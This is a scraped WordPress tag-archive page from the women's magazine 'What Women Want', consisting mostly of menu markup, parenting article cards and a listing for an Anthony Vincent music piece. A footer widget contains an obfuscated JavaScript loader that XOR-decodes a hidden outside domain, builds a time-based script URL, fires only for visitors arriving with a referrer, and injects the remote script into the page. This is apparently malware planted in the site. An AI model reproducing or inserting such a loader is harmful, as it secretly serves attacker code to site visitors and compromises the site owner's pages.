		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>20 different styles</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-11919 post type-post status-publish format-image has-post-thumbnail hentry category-entertainment tag-10-second-songs tag-20-different-styles tag-anthony-vincent tag-celebrity tag-interview tag-music tag-rock tag-youtube tag-youtube-musician post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/anthony-vincent-rocking-out-in-20-different-styles/" title="Anthony Vincent &#8211; Rocking out in 20 Different Styles"><img width="355" height="475" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 355px) 100vw, 355px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot-224x300.jpg 224w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/entertainment/" class="cat-entertainment" aria-label="Entertainment">Entertainment</a>		</aside>
						<aside class="post-date">
				March 24, 2015			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/anthony-vincent-rocking-out-in-20-different-styles/" title="Anthony Vincent &#8211; Rocking out in 20 Different Styles">Anthony Vincent &#8211; Rocking out in 20 Different Styles</a></h3>
				</header>
								<div class="post-content small">
					<p>Anthony Vincent’s YouTube channel blew up since he uploaded a video of himself singing Katy&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/anthony-vincent-rocking-out-in-20-different-styles/#respond" title="Anthony Vincent &#8211; Rocking out in 20 Different Styles" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/anthony-vincent-rocking-out-in-20-different-styles/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-03-24T14:03:16+00:00" itemprop="datePublished" content="2015-03-24T14:03:16+00:00">March 24, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-03-24T14:09:30+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/03/Anthony-Vincent-screenshot.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
